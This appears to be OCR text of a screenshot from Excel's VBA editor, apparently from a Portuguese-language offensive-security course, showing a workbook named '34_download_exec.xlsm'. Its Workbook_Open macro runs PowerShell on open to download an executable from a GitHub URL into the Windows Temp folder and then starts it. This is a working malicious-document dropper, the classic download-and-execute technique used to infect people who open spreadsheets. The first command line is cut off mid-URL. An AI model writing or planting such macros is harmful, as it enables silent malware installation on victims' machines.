 Ln 1, Col 1
Projeto - VBAProject
Workbook
Open
VBAProject (34_download_exec.xlsm)
Microsoft Excel Objetos
EstaPastaDeTrabalho
Planilha1 (Planilha1)
Módulos
Private Sub Workbook_Open()
pid = Shell("cmd.exe /c PowerShell -c (New-Object System.Net.WebClient).DownloadFile('https://github.com/h41stur/dojo/blob/main/semana_04/client.exe?raw=
pid2 = Shell("cmd.exe /c PowerShell -c Start-Process ('C:\Windows\Temp\client.exe')", 1)
End Sub